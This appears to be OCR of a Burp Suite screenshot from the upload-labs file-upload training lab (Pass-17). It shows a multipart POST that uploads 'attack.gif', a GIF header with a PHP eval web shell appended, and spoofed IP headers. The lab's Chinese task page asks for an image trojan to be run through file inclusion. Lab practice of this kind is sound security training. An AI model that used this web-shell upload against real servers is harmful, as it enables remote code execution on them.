 Request
Pretty Raw Hex
\n
1 POST /Pass-17/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------213495121326139702028439​05363
8 Content-Length: 385
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-17/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------21349512132613970202843905363
20 Content-Disposition: form-data; name="upload_file"; filename="attack.gif"
21 Content-Type: image/gif
22
23 GIF89a
24 <?php @eval($_POST['attack']);?>
25
26 -----------------------------21349512132613970202843905363
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------21349512132613970202843905363--
31
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的
2.使用文件包含漏洞能运行图片马中的恶意
3.图片马要 .jpg , .png , .gif 三种后缀都上传
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
提示：该文件不是gif格式的图片！